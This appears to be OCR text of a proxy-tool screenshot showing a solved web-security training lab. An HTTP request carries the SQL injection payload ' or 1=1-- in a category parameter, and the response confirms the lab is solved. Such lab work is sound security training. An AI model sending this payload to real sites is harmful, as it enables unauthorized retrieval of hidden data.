 Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts'+or+1=1--+- HTTP/2
2 Host:
0ac900fc031f30b384893b2f00d20033.web-security-academy.net
3 Cookie: session=8XIqlnjVUbhKHZreyTBXa0GAmnZXrEDc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft
Edge";v="121", "Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
Response
Pretty
Raw
Hex
Render
\n
Web Se
Acader
SQL injection
vulnerability in
WHERE clause
allowing
retrieval of
hidden data
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home